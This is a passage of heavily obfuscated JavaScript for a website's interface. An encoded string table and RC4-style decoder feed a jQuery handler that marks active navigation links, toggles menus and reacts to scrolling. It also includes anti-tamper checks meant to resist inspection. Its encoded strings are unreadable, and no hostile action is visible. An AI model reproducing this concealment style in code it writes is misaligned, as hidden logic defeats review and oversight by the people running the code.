+wpEyVcOTXsORWA==','M8K+TUDDqcOT','YClgDcOu','KTDDtwwewqTCocODIQ==','wqVHZ05C','w7fCrVvDscO+alsKw4/ChsOGwpnDr3Qa','YjfDrgE=','eXZSw7g5Mw==','SVXCg8Kd','C1HCksOFfw==','b8OLFBXCmw==','MnpVw68DIsO/w6rDqA==','bMKwwqtxw4w=','w7FQwrAPGA==','w7hOwqM=','Q8KRw4wiwrA=','w7VuwqdcJg==','w7LDhjrCkMKBw43Cu8OlRjEm','RibCkUxE','VMKPwoR8w7Y=','KsOGQRzDhA==','WGbCkAnClQ==','dcKHw7cpwpI=','w71lwrfDphRHwrwP','N0I2wpIG','wq/DhjfCpcOTwpDDp8Oy','VcKIw6ZYw7V9w7sqWH8aw6YP','wonDpxbCgcOW','VDc/dTE=','wpzDowUxwojDkQ==','woNSXWdj','agIYa8OT','HMKbVnzDig==','w79NwoQ4','ZjTDm3PDlg==','Y3ZWw7AnIsOKw4/DjcKIIQ==','w5dVwrQbOw==','wpHCjUfDn8Ol','ZBBQFsO+','wpXCssK1WsOHM8KHw6bDh8O6Ow==','IU04P8KwGg==','BMKuwrLDoWZ6RcKTa8KdwoBmwp0=','w5hrwp3CuAs=','AlwaO8Kg','w4nDhWcJCw==','OsKvXE8=','wrdHwqjCrgnCunNLJcKuw50n','VcKPw65Aw5V3w7pqT3Qew5oZJ8OR','J8O1UirDtg==','A8KZw6s=','w7dhwqLDigpD','RTNmB8Ox','w4JHVX5AM8Ozwr9hw6xOX8Kow6Y=','wrXCt2/Di8Oj','GsKEw6A=','wrB+wptOFgQlE8OUwpLClQ/Cq8K6','bjjDiic4wqLDgMKPw4LDl8OYaXMA','wozDpUwdFGbDpFTDnMKNGsOc','wqsNwrPCnsOM','W8K1wrrDpzJscsKcM8OSwo18wp3DhxlfB2BIw4zDuQHDosOQBcOvLFNuwo7CicKQw6gjw7/Dv8KKesKcw6TDixYxwoLCkgLDuClh','cEcRLhg=','FcOGVsKVwqJjwrs=','ZiFFEcO3McK0DRnCr3N8w6YG','Y8Oiw6NfwoQ=','wqt5w61qUh4=','wqbDgyDCpcOTwpDDp8Oy','w5jDpxMuwpHDkcOrK8KHw7bDicKOwpLCmEXDrsKnwp/CrsKDHAYT','JcKYw45nw74=','XsOaAhXCtg==','w6VlwrbDgBZS','w6dmwplKEgASUsOEwpPChQ==','F8KeY1DDuA==','LDbDsQFR','wpIPwpzClsO/RsKFwofCvcOAw6U=','wo1IBMKJwpA=','QhDDsho0','w7NSwo8lAsKRfA==','w6MNwphSwr8=','E8KhwpMO','F8KEw7kXw4c=','OsKvwr8NIg==','cCLCuWFgwpbCnnEpGMOH','FcKEw6hdw799','w6oiw70Lw63CgMO6','w7HCocOawrwb','ThdTKBw=','UcKSwottw7E=','woQew50xUA==','dkbCpRXCvg==','UcOeOg==','w4HDp08QDzDCoh/DkMKMEsOID8O/w5vCjcOGw5XDrm9dwqfDiMOgX8KZF8O/Q0zDp8KJZsOXTWPCvcOHO1XCpsORICo=','w55vwoLCqwk=','HcK0woTDomI=','wr5fQDLDvsK/wo0PaWAhWxgVwr/DrRvClQ==','w53DsQY9wpLDlcOmO8OFwrLCnMOYw47DiA==','XR5CFTI=','w6R0w7x0VyTCvwnDkUELVjtua0bDpyvCrTlOw7UnU0vClsOYwo8UwrbCu8OpdcKywqxvYcK6wrJCw53Di0HDswPCvy3DjG5Dw4MnFGDCn0/CvQgtw4V5GMKTw4I=','w6VywqQgHA==','JsKyXk7Ds8OTAz7DqsKPwqo=','aTBFJMOobsO2RwDCrEYrw4kDw4UJMMODwoR/w55yw6AQB1rDjsOHwqbCjlbCmMOnRjnCmsOiHHzDlcKg','L0bCssOcZg==','WMOhw6VZwqI=','bMK9wqpbwqnCtw==','csOSworCrMOv','AsOdWjDDm8Oz','wqo5w7cbw6DCksO6OhbDl3zDkkZT','w75Swo8z','ScKVw7sIwowUwr09wpPClMKG','wpFMw4LCvjg=','fDJnKBw=','wofCksO7w5Qhw7UmDSAs','FMK7w75Ow4A=','IybDiCwk','YcOBHB7CvQ==','XSzDmlPDiUE=','JS7DnAc8wqLDh8OR','wpTCvsK6WcOYOMKjw7k=','w5M6wql0wokzQsOQ','aS/DrB4JwrvCvA==','FcK5wqfDrGsyZsKNYw==','WsKJwpx3wqE=','A2QeDznCpcOKLsO4wozCvcK8woA2','wpIsw4sy','QwLDiUzDqQ==','wptnw7fCsCc=','w49DWHxaN8Kqw6F+w60NQ8K8w6JnDsO0w4Q=','w508w5A0','wppHw6bCnBs=','bl4jJcKyUkZrw5Nsw6DDgsOk','EsOMUMKWwqs=','wo5TaFpw','eXJIw5w9JsO6w5A=','OwXDmC0p','RnVpw4sG','UhlbFxw=','w55Zw5vCpyPDtcKISQrChV3CiQ==','ahIeWQ==','bkclwoYLw7smw4BywppXw5Yu','w7IhYCzCgw==','w5RtWiPDnQ==','bCzDoBgf','YcKKwrtZw7fCrn4GwozCicOX','w4N9woLDsT8=','V8OFNB7Ct8OXWgM=','WgbDjCsL','DMOZDcKTwpU=','ScOow6FVwr/CscOww6rCu3N+','MkshOcKwGg==','YsKMwrhKw7M=','w7rCqVvDs8OkaEcKw5zCgMOL','wq/DkyccwoI=','wo3ChMKCRcO7','woTCuMK3XsOYMw==','Q3wUBzjCoQ==','fcKRwqhOw6jDsRJFwp7Cn8OWwoHDs23CklDDnCtXa8OuwqDCgnfDhcKUUMKwMAx5w5jCvRdcw6XCkUkvw6ZONsKxbz0AEMK8','woQDwoLCicOlQsK/','J8OvJcKDwqs=','WgbDjUXDkg==','JSbDiyE=','wqBkw5LChxQ=','Y8OAw7ZVwpE=','ZzZzDyE=','K8OKw7DDnFAjwow=','w59WVxXDow==','wqh/RG1y','b8KRwq12w5I=','wqpERFpe','S0bCjsKbwrvCmwVjLCnDh8KXwpNJw70=','a3VJw6U/','w7RpwpXDvA0=','w4EvwrV0woQjc8Ob','AsK9wrTDqA==','fMKzw6E=','VsOIwpDCmMOY','wpTCssKs','5aSn6ZW55qqt5by15b+J5ZO7','PsKFwo/DhUM=','CQvDogI3','AkvCgsKbwrzClFw3ODHDjcKZwpkBw7k=','wqLDjTQ=','wqzDiz3Cgg==','TizDhlfDiw==','EcKOw7M=','RTLDilI=','GMODIMK9wp0=','ZUQCISI=','HAhtVMOQImFaXcOSIMOYPnc6woJjw6k=','w7UPwpx2wo4=','fMOIw4ldwqA=','AcK7wo7DsUo=','SsKRw5TCn8O2','w7xPQDrDusK2','Rgt8BsOV','TcKRw7o=','dMKBwrh9w7fCqk4Z','w6olwrZ0wqo=','OMKcw6Z4w74=','TRAdbjA=','wrpewqLCoRDDu3AUJQ==','woBKWVZO','woFuw61EUg==','w4oBXB3Cuw==','LFQ0wo0Gw7oewoI=','wplpw5BSTA==','fBl8','V3QqIhs=','JsK1TETDvQ==','UcKjw4wXwrA=','bsK4VAnDvMOaISHDuMOBw7stcwU2w47CgMKmw6XDrHXCgsKKwq8VwodOwrLCv0vCicOiVMOyw6bCnG3Cp1TChxbCtsKqw6rCh0nCgx3CtA/CoQJuw4g=','asKuwrxFwr4=','wprDqwbCrcO6','w6tfwq3CuRA=','wowywrjCl8Og','EMKswpkpCz5hwqI=','woNCw5zCsQ==','RErCl8K+wrM=','R2ktJx8=','XRolVA==','UQUuScOFJjlKTMOcIA==','worDlQTCtcOV','w4fCmsO7wpI8w78=','bMKfwr9kw7U=','VMO1wqnCpcO8','BcKCw6Vaw792w7B0','M8KWwrlfw6nCqFU6woTCmcKZwoPDqHvCkg==','w5E5wqo=','wpXClVTDn8O+','XsODworCo8O2woJAUA==','ZsKMwr5Sw7LCpVoZ','UlXChcKUwr3Cm09p','EmXCsMO4Ym3DnlzDkMK3wps=','w6JawoZ1CA==','dynCtmd4wpc=','XcKXwrpnw6I=','ThYPcD8=','woBdYURd','LyleNsOyOMK8RRrCvl9w','wpLDow05wo7DnA==','B8ObMxHCtsOYSV3DtcK4DMKeS1I=','wq/DlifClA==','w69OVjvDpg==','a1sSLxA=','woVRRHw=','w4VqwqfDjhM=','TizDgEfDhVwX','w5TClMOmwpw7w64=','DMOFw5nDvGc=','w7bCr8OywpoP','YCLCsmFkwpY=','T8Kfw4DCl8Or','w4loO8KYwqjDnUTCpcOQw4lO','GQbDug8V','FcOGVsKVwqJjwrZ/Yw==','MEI5McKvEQ==','RRghSg==','JsO3cDzDmw==','w5vDq3E7BA==','GMOlw6lbwq3CscOBwqbCtmk=','w7JqwopECAA=','woTCuMK1RcOYOsKh','w4PDnUI7CA==','KGPCrFM=','w7VFwqA=','ccO3wrkIwpbCs8Ocw6fCqmk=','TsODwp3Cg8O4woM=','wr5CBsK8wos=','ew5+AxI=','NsKCwrMTw6/CpBAewoLCig==','QcOdw49SwoQ=','woIvw4UxSg==','b0LCnRHCgQ==','TVPCgA==','BlAwwq8e','CgrDqiM5','w4TCo8K9WMOBe8Kiw7jDiw==','QcOvwpDCqcOd','bBHDo1DDiw==','IsKxwp3DrHE=','P8ODw7LDh0IbwonDvcKK','SGcWAA==','WV7CjsKRwrU=','T8Oiw6NWwqvCtcOBwrvDqix+w7HCvHQtV8KUA8KQw5LDjnTDsmQVwpvDsWJPwrNqwog9wqDCrD8Yw5Q/wr/DtmVXU8KaQsKFacKHwqHDvMKnw6bCsMOkw6sw','QSQvY8OZ','woxeVWdw','w4Epwqt+wos7','w4kIaxLCmw==','bR1kBAlnOsOBw6hKegcJAA==','FMKrwrcfCA==','A8K1wqE=','VcKfw7gC','G3nCoAnDrQ==','SSHDm1U=','B8KDwp4TKQ==','F8OiJsKb','BcKnwpoNCzpRwr3DuSYu','MVTCmcOYeg==','w6Rpw7xiVhjCtEvDnRUN','QRohVMKfNyNEVcOWPMOPJVgswpdn','w54ow4Asw58=','TBPDql/Dpg==','wq5rMcKgwqk=','M00+OcKqEw==','SRB8GMOYNcK3HhbCqHRpw4oPw4MCJg==','w4nCucK5Q8KcI8K3','KcOkfzPDsA==','wr7CtVfDvA==','wpVfV3pEN8OEw75xw61e','fMKZwrNqwoo=','QlPCiMKTwr3CkA==','woAxw50sS0PCgcKv','A8KtwpAFETpRwr3DuSYu','w7FJwpUk','G8O/OMKHwqMTWA==','IsKqwrFPwqXCoSbCsQ==','NMObw77DmB13woLDocKawoA=','w5dmwr1EBw==','dXJPw74=','cyFcO8OtMcKaBBbCqEI=','LFAwwpo=','wodPw5DCrjDDpMKIURvCiVzCnsKDwo4=','wq3DjjrChcOU','RTTDglg=','woUqw4UFZg==','wppUw7hCYQ==','IVo4JA==','XcOWNSjCsA==','w4jCkMO6wp4hw7I=','w4I4wrx+wqM=','wrDCu0rDsw==','ehliJAt2','w6NRwogyCMKoaQ==','w4fDqUAX','YihYN8Ow','HgYXCMOmIh4rwpI1w57CvMKlQMK0JsKqw77DmcKVaCRJwo4=','wr5IXSXDj8K8wokReC57eAIEw6Y=','E2jCssOg','wq9iQm9w','w7JcUT0=','GMKxw7wGwoIywpE8wp/CgsKbf8KKK8K2w6bDiw==','w5wkSjLCvg==','Sg5pNcOmJXdvw515w5XCqsOVPcOGSsOEwpvCqMOgdUtZw5MWJ8K36Zie5aKq6IOk5p6fAj4=','wq3CrcOtB8OuMcKrw6vDlsOg','w7AwwrpXwog=','SMO0w79OwqzCuQ==','PirDgyEzwrfDkcOG','woV+OMKWwqjDmw==','w57CncOHwpsl','B8OLTcKXwq97woc=','XGjCtiDCplHDjMOYGMKswo0nwpHDsTLDvA==','e8KMwrtWw68=','JgUUGj3DoldvUHE=','A8OfR8Kxwpk=','eMK2wrVsw60=','wpnDvDUVwrQ=','cWjCjcK6wp0=','wrV8woxBQw==','dsKKwrFTw77CpUlEwp3ClcOXwoPCtH3Cgh3DiCtNeg==','w7dPwr/CuDXCuGIPJA==','GcKLUnzDnA==','w7xYQCE=','wr3DvwIdwrU=','TxbDqlLDqQ==','w7sdezjCvQ==','U2XCtQ3CpA==','wpFJw4fCryfDtQ==','CGXCvMOzcXo=','wqshw5E0Rg==','wqbDlifClsOMw4vCu8KuWzBxJsOwwotow6LDnj5Zw4bDssKeWcONNlo3w4VXwoAy','WijCu2tb','w5h+woLDpjU=','RT5/Chc=','w6Fswp9JBw==','a8KswrRVwrg=','dMOGHDrCiA==','FcKEw6pbw7N2w6MpTXUe','IMK4VEbDqcOTAz7DqsKPwqo=','w5McwohDwqo=','W0rCs8Kfwrw=','wrrDqSA3woM=','woF5McK3wog=','wr7DjibCgcOWwp8=','w7FYwqLCqg==','w4rDvFcPDjDCrlbDgsKGB8KHTcK+w5bCgsOAwpDDuGwcwrHDicOpSsOZQ8KlXRXDvsKGLcOCXn7CssKcfEDDscKSd3jCjlrDqMO6woQ0ecKZCmAywrzDt1nCvQjCn8O1w4w8E8KV','wpXDiycowow=','cgcSVSY=','BcKfw75aw7M=','aMKmw7nCtcOa','BsK4wrPDg35+c8KM','WnR5w7gU','QUYaKCQ=','wpPCvsKsWcOU','csOFw6nDmlgwwojDusOewooYw7A2','wohzw7FZdQ==','UsKmw60OwpPCpCXCtcOaTw==','eknClwLCuQ=='];(function(_0x5a75d5,_0x4a9fdd){var _0x17892e=function(_0x1bda0b){while(--_0x1bda0b){_0x5a75d5['push'](_0x5a75d5['shift']());}};var _0x3c5344=function(){var _0x3ce8f8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2a9248,_0x313bd4,_0x18b4a3,_0x159ec5){_0x159ec5=_0x159ec5||{};var _0x3693a9=_0x313bd4+'='+_0x18b4a3;var _0x482cd2=0x0;for(var _0x54ecea=0x0,_0x361fb5=_0x2a9248['length'];_0x54ecea<_0x361fb5;_0x54ecea++){var _0xa3b40f=_0x2a9248[_0x54ecea];_0x3693a9+=';\x20'+_0xa3b40f;var _0x177a7d=_0x2a9248[_0xa3b40f];_0x2a9248['push'](_0x177a7d);_0x361fb5=_0x2a9248['length'];if(_0x177a7d!==!![]){_0x3693a9+='='+_0x177a7d;}}_0x159ec5['cookie']=_0x3693a9;},'removeCookie':function(){return'dev';},'getCookie':function(_0x37e013,_0x5497d0){_0x37e013=_0x37e013||function(_0x31bacf){return _0x31bacf;};var _0x53f4a7=_0x37e013(new RegExp('(?:^|;\x20)'+_0x5497d0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5096fe=function(_0xd4affc,_0x883b81){_0xd4affc(++_0x883b81);};_0x5096fe(_0x17892e,_0x4a9fdd);return _0x53f4a7?decodeURIComponent(_0x53f4a7[0x1]):undefined;}};var _0x33a76a=function(){var _0x18467d=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x18467d['test'](_0x3ce8f8['removeCookie']['toString']());};_0x3ce8f8['updateCookie']=_0x33a76a;var _0x36a8b2='';var _0xe8cc16=_0x3ce8f8['updateCookie']();if(!_0xe8cc16){_0x3ce8f8['setCookie'](['*'],'counter',0x1);}else if(_0xe8cc16){_0x36a8b2=_0x3ce8f8['getCookie'](null,'counter');}else{_0x3ce8f8['removeCookie']();}};_0x3c5344();}(_0x4a9f,0x1e0));var _0x1789=function(_0x5a75d5,_0x4a9fdd){_0x5a75d5=_0x5a75d5-0x0;var _0x17892e=_0x4a9f[_0x5a75d5];if(_0x1789['bHlFeO']===undefined){(function(){var _0x3ce8f8=function(){var _0xe8cc16;try{_0xe8cc16=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2a9248){_0xe8cc16=window;}return _0xe8cc16;};var _0x33a76a=_0x3ce8f8();var _0x36a8b2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x33a76a['atob']||(_0x33a76a['atob']=function(_0x313bd4){var _0x18b4a3=String(_0x313bd4)['replace'](/=+$/,'');var _0x159ec5='';for(var _0x3693a9=0x0,_0x482cd2,_0x54ecea,_0x361fb5=0x0;_0x54ecea=_0x18b4a3['charAt'](_0x361fb5++);~_0x54ecea&&(_0x482cd2=_0x3693a9%0x4?_0x482cd2*0x40+_0x54ecea:_0x54ecea,_0x3693a9++%0x4)?_0x159ec5+=String['fromCharCode'](0xff&_0x482cd2>>(-0x2*_0x3693a9&0x6)):0x0){_0x54ecea=_0x36a8b2['indexOf'](_0x54ecea);}return _0x159ec5;});}());var _0x1bda0b=function(_0xa3b40f,_0x177a7d){var _0x37e013=[],_0x5497d0=0x0,_0x53f4a7,_0x5096fe='',_0x31bacf='';_0xa3b40f=atob(_0xa3b40f);for(var _0x883b81=0x0,_0x18467d=_0xa3b40f['length'];_0x883b81<_0x18467d;_0x883b81++){_0x31bacf+='%'+('00'+_0xa3b40f['charCodeAt'](_0x883b81)['toString'](0x10))['slice'](-0x2);}_0xa3b40f=decodeURIComponent(_0x31bacf);var _0xd4affc;for(_0xd4affc=0x0;_0xd4affc<0x100;_0xd4affc++){_0x37e013[_0xd4affc]=_0xd4affc;}for(_0xd4affc=0x0;_0xd4affc<0x100;_0xd4affc++){_0x5497d0=(_0x5497d0+_0x37e013[_0xd4affc]+_0x177a7d['charCodeAt'](_0xd4affc%_0x177a7d['length']))%0x100;_0x53f4a7=_0x37e013[_0xd4affc];_0x37e013[_0xd4affc]=_0x37e013[_0x5497d0];_0x37e013[_0x5497d0]=_0x53f4a7;}_0xd4affc=0x0;_0x5497d0=0x0;for(var _0x5e51a3=0x0;_0x5e51a3<_0xa3b40f['length'];_0x5e51a3++){_0xd4affc=(_0xd4affc+0x1)%0x100;_0x5497d0=(_0x5497d0+_0x37e013[_0xd4affc])%0x100;_0x53f4a7=_0x37e013[_0xd4affc];_0x37e013[_0xd4affc]=_0x37e013[_0x5497d0];_0x37e013[_0x5497d0]=_0x53f4a7;_0x5096fe+=String['fromCharCode'](_0xa3b40f['charCodeAt'](_0x5e51a3)^_0x37e013[(_0x37e013[_0xd4affc]+_0x37e013[_0x5497d0])%0x100]);}return _0x5096fe;};_0x1789['Ykzwbb']=_0x1bda0b;_0x1789['HVDlSE']={};_0x1789['bHlFeO']=!![];}var _0x3c5344=_0x1789['HVDlSE'][_0x5a75d5];if(_0x3c5344===undefined){if(_0x1789['LqmoMc']===undefined){var _0x119fe3=function(_0x42d911){this['bNovUF']=_0x42d911;this['iSNpEK']=[0x1,0x0,0x0];this['YBSfPv']=function(){return'newState';};this['bysfvm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['rqraed']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x119fe3['prototype']['BCHKop']=function(){var _0x36201e=new RegExp(this['bysfvm']+this['rqraed']);var _0x5462e5=_0x36201e['test'](this['YBSfPv']['toString']())?--this['iSNpEK'][0x1]:--this['iSNpEK'][0x0];return this['JQRcda'](_0x5462e5);};_0x119fe3['prototype']['JQRcda']=function(_0x3e8597){if(!Boolean(~_0x3e8597)){return _0x3e8597;}return this['IJvgoE'](this['bNovUF']);};_0x119fe3['prototype']['IJvgoE']=function(_0x428fef){for(var _0x47ad36=0x0,_0x3439ab=this['iSNpEK']['length'];_0x47ad36<_0x3439ab;_0x47ad36++){this['iSNpEK']['push'](Math['round'](Math['random']()));_0x3439ab=this['iSNpEK']['length'];}return _0x428fef(this['iSNpEK'][0x0]);};new _0x119fe3(_0x1789)['BCHKop']();_0x1789['LqmoMc']=!![];}_0x17892e=_0x1789['Ykzwbb'](_0x17892e,_0x4a9fdd);_0x1789['HVDlSE'][_0x5a75d5]=_0x17892e;}else{_0x17892e=_0x3c5344;}return _0x17892e;};var _0x4eb97a=function(){var _0x2f95ff=!![];return function(_0x558390,_0x162059){var _0x147838=_0x2f95ff?function(){if(_0x162059){var _0x3fd278=_0x162059[_0x1789('0x1cb','iNsR')](_0x558390,arguments);_0x162059=null;return _0x3fd278;}}:function(){};_0x2f95ff=![];return _0x147838;};}();var _0x167f46=_0x4eb97a(this,function(){var _0x3d1b6a={'JIJEj':'return\x20/\x22\x20+\x20this\x20+\x20\x22/'};var _0x263232=function(){var _0x42e8cc=_0x263232[_0x1789('0x10f','$5ke')](_0x3d1b6a['JIJEj'])()[_0x1789('0x138','IvWV')](_0x1789('0x182','rr9]'));return!_0x42e8cc['test'](_0x167f46);};return _0x263232();});_0x167f46();$(function(){var _0x29ead5={'HSqwX':'18|9|3|8|17|11|16|6|19|5|20|1|10|7|14|2|0|13|15|12|4','jSZpJ':function(_0x1132c0,_0x7f249e){return _0x1132c0(_0x7f249e);},'BUDKm':_0x1789('0x193','G^%w'),'qSxXv':_0x1789('0x4','YINj'),'KJwpn':_0x1789('0x162','rr9]'),'PjJHV':'href','oaWqI':_0x1789('0x46','Nm]*'),'Aryus':function(_0xf059cb,_0x2e1f56){return _0xf059cb(_0x2e1f56);},'RNOtQ':_0x1789('0x6e','JYo0'),'vJwiy':function(_0x48a423,_0x3600c0){return _0x48a423(_0x3600c0);},'bPyxV':_0x1789('0xc','CLTS'),'bKxpK':_0x1789('0x92','&Kkm'),'DaEBR':_0x1789('0x105','#dzN'),'zfrzn':function(_0x5bfb63,_0x5ef6c8){return _0x5bfb63>_0x5ef6c8;},'WfRTW':function(_0x42a7a6,_0xa0adf1){return _0x42a7a6(_0xa0adf1);},'aSEkF':_0x1789('0x1a1','cIEj'),'FGgqD':_0x1789('0xb3','0k[)'),'vrzED':'.list-navi\x20li\x20a','xhKEr':function(_0x23b542,_0x19065b){return _0x23b542==_0x19065b;},'vAkoY':function(_0x3a2184,_0x5b54d0){return _0x3a2184(_0x5b54d0);},'XaKVy':_0x1789('0x18d','seps'),'bbmzK':function(_0x4c5e9b,_0x159e3b){return _0x4c5e9b(_0x159e3b);},'IOtpZ':_0x1789('0x38','6aC^'),'xbiia':function(_0x421928,_0x72138e){return _0x421928(_0x72138e);},'jmUZJ':'.fademask','BihZQ':_0x1789('0x16e','tTyQ'),'VyFTG':_0x1789('0xef','$5ke'),'Eavxz':function(_0x459503,_0x56ed11){return _0x459503(_0x56ed11);},'brRws':_0x1789('0xca','82AA'),'PNaAE':function(_0x1b92ef,_0x2d779e){return _0x1b92ef(_0x2d779e);},'RzHmL':function(_0x149ce8,_0x480b6c){return _0x149ce8<_0x480b6c;},'RZfcZ':_0x1789('0x17f','[L!g'),'mSWNe':function(_0x4bc877,_0x3e21a5){return _0x4bc877(_0x3e21a5);},'XAfaW':_0x1789('0x16f','z[(c'),'ejBlE':function(_0x4f597e,_0x59b1b6){return _0x4f597e(_0x59b1b6);},'ycRDy':function(_0x1671aa,_0x16a7bc){return _0x1671aa(_0x16a7bc);},'Xyntd':function(_0x27c3b8,_0x535f32){return _0x27c3b8(_0x535f32);},'sNoYh':_0x1789('0x136','zZ&W')};var _0x182d00=_0x29ead5[_0x1789('0x80','6aC^')][_0x1789('0x1a9','tTyQ')]('|');var _0x264379=0x0;while(!![]){switch(_0x182d00[_0x264379++]){case'0':_0x29ead5[_0x1789('0xcc','IvWV')]($,_0x29ead5[_0x1789('0xad','tTyQ')])[_0x1789('0x1c2','bCO7')](function(){_0x181714['LWJyN']($,_0x181714['CJwJF'])[_0x1789('0x190','bCO7')]({'scrollTop':0x0},0x12c);return![];});continue;case'1':$(document)[_0x1789('0x83','B)d8')](_0x29ead5[_0x1789('0x18','bN3(')],function(_0x236d4c){if($(_0x1789('0x15d','1l@z'))['is'](_0x181714[_0x1789('0x196','0p08')])&&!_0x181714['bVEfI']($,_0x236d4c[_0x1789('0x9b','tTyQ')])['closest'](_0x181714[_0x1789('0x59','[L!g')])['length']&&!_0x181714[_0x1789('0x19e','kx!C')]($,_0x236d4c['target'])[_0x1789('0xab','6aC^')](_0x181714['AjXBm'])[_0x1789('0x27','1l@z')]){_0x181714[_0x1789('0x161','BfWG')]($,_0x181714[_0x1789('0x48','k4gR')])[_0x1789('0x58','YEva')](_0x181714[_0x1789('0x50','Nm]*')]);}});continue;case'2':window[_0x1789('0x191','9pa@')](_0x29ead5[_0x1789('0x8d','9pa@')],function(_0x67ba42){_0xaa4c10=window[_0x1789('0x72','bCO7')];if(_0x181714['KXmNT'](_0xd23f34,_0xaa4c10)&&_0x181714[_0x1789('0x112','k4gR')](_0xaa4c10,0x64)){_0x5ed408['classList'][_0x1789('0x43','9nq$')](_0x181714['gyolT']);_0x181714['LTgoB']($,_0x181714['AjXBm'])[_0x1789('0x7e','*WBV')](_0x181714[_0x1789('0x1c0','n1aF')]);}else if(_0x181714[_0x1789('0x17a','bN3(')](_0xd23f34,_0xaa4c10)){_0x5ed408[_0x1789('0x14b','z[(c')][_0x1789('0xc8','rr9]')](_0x181714[_0x1789('0x7','G^%w')]);}_0xd23f34=_0xaa4c10;});continue;case'3':var _0xc28e62=_0x29ead5[_0x1789('0x104','iNsR')]($,'.sitemap\x20a:eq(1)')[_0x1789('0x16c','[L!g')](_0x29ead5[_0x1789('0x12b','z[(c')]);continue;case'4':_0x29ead5[_0x1789('0x7f','BfWG')]($,_0x1789('0x95','1l@z'))[_0x1789('0x133','$5ke')](_0x29ead5['oaWqI']);continue;case'5':_0x29ead5['Aryus']($,document)[_0x1789('0xe9','Nm]*')](_0x29ead5[_0x1789('0x11c','nd^z')],function(_0x2b4b0b){if(_0x181714[_0x1789('0xd8','&Kkm')]($,_0x1789('0x121','cTH&'))['is'](_0x181714[_0x1789('0x10d','yniO')])&&!$(_0x2b4b0b[_0x1789('0x1cf','1l@z')])['closest'](_0x181714[_0x1789('0x1c','4c18')])[_0x1789('0x1','e0Fx')]&&!_0x181714[_0x1789('0x18b','fjf7')]($,_0x2b4b0b['target'])[_0x1789('0x88','vlf#')](_0x181714['wFbqr'])[_0x1789('0x122','0p08')]){$('#starlist')[_0x1789('0x172','cTH&')]('active');_0x181714['BzcFo']($,_0x181714[_0x1789('0xcb','0p08')])['removeClass'](_0x181714[_0x1789('0xf1','zZ&W')]);}});continue;case'6':$(_0x29ead5[_0x1789('0x143','9pa@')])[_0x1789('0xea','kx!C')](function(){_0x181714[_0x1789('0x1c6','n1aF')]($,_0x181714[_0x1789('0xd2','kx!C')])[_0x1789('0x7b','nd^z')](_0x181714[_0x1789('0x1bf','9pa@')]);_0x181714[_0x1789('0x1ae','yEgL')]($,_0x181714[_0x1789('0x51','G^%w')])['toggleClass'](_0x181714[_0x1789('0x146','seps')]);});continue;case'7':var _0xaa4c10;continue;case'8':_0x29ead5[_0x1789('0xb9','seps')]($,_0x29ead5[_0x1789('0xa4','YINj')])[_0x1789('0x180','JYo0')](function(){if(_0x181714[_0x1789('0x1c5','JYo0')](_0x181714['fboNR']($,this)[_0x1789('0x19c','&Kkm')](_0x181714[_0x1789('0x2c','bN3(')]),_0xb2ede6)||_0x181714['fboNR']($,this)[_0x1789('0xaf','0k[)')](_0x1789('0x1b2','9nq$'))==_0xc28e62)$(this)[_0x1789('0x7a','xYxb')]()[_0x1789('0xf7','k4gR')](_0x1789('0xdf','fjf7'));});continue;case'9':var _0xb2ede6=location[_0x1789('0xec','kx!C')];continue;case'10':var _0xd23f34=0x0;continue;case'11':_0x29ead5[_0x1789('0xa2','1x!)')]($,_0x29ead5[_0x1789('0xf','0p08')])[_0x1789('0x52','0p08')](_0x29ead5[_0x1789('0x47','%Qa)')]);continue;case'12':$(window)[_0x1789('0x151','fjf7')](function(){_0x3a94e2=_0x181714['LWJyN']($,window)[_0x1789('0x131','bCO7')]();if(_0x181714[_0x1789('0x149','kx!C')](_0x3a94e2,_0x40853c)){_0x181714[_0x1789('0x1cd','CLTS')]($,_0x1789('0x140','k4gR'))[_0x1789('0x4e','Nm]*')](_0x181714[_0x1789('0x134','TQz(')]);}else{_0x181714[_0x1789('0x154','B)d8')]($,_0x1789('0xa3','Eaj4'))[_0x1789('0x5c','IvWV')](_0x181714[_0x1789('0x90','9nq$')]);}});continue;case'13':var _0x3a94e2=$(window)[_0x1789('0x20','yEgL')](),_0x40853c=0x1f4;continue;case'14':var _0x5ed408=document['getElementById'](_0x1789('0x1a2','4c18'));continue;case'15':if(_0x29ead5[_0x1789('0x4d','CLTS')](_0x3a94e2,_0x40853c)){_0x29ead5['WfRTW']($,_0x29ead5['BUDKm'])['addClass'](_0x29ead5['aSEkF']);}continue;case'16':_0x29ead5[_0x1789('0xba','YEva')]($,_0x29ead5[_0x1789('0x65','TQz(')])[_0x1789('0x175','Nm]*')](function(){if(_0x181714['BHoSH']($,_0x181714[_0x1789('0x8c','0k[)')])[_0x1789('0x4c','xYxb')](_0x1789('0x75','1l@z'))){_0x181714[_0x1789('0xbf','^9B7')]($,this)['next']()['slideToggle']();}});continue;case'17':_0x29ead5[_0x1789('0x15f','vlf#')]($,_0x29ead5[_0x1789('0x177','0k[)')])[_0x1789('0xe0','o*BR')](function(){if(_0x181714[_0x1789('0x152','^9B7')]($(this)[_0x1789('0x179','rr9]')](_0x1789('0x62','#dzN')),_0xb2ede6)||_0x181714[_0x1789('0x16','YINj')](_0x181714[_0x1789('0x1b0','BfWG')]($,this)[_0x1789('0x173','CLTS')](_0x181714['EzLpV']),_0xc28e62))_0x181714[_0x1789('0xc5','6aC^')]($,this)[_0x1789('0x12a','Eaj4')]()['addClass'](_0x181714[_0x1789('0x7c','#dzN')]);});continue;case'18':var _0x181714={'yadmP':function(_0x3565a0,_0x13b44f){return _0x29ead5['xhKEr'](_0x3565a0,_0x13b44f);},'fboNR':function(_0x50f8c0,_0x4cfc2b){return _0x29ead5[_0x1789('0x94','1x!)')](_0x50f8c0,_0x4cfc2b);},'EzLpV':_0x29ead5[_0x1789('0x1aa','bN3(')],'QjlLL':function(_0x4517f0,_0xd8365a){return _0x29ead5[_0x1789('0x1c7','seps')](_0x4517f0,_0xd8365a);},'PEOFg':function(_0x2e6292,_0xb9c4f9){return 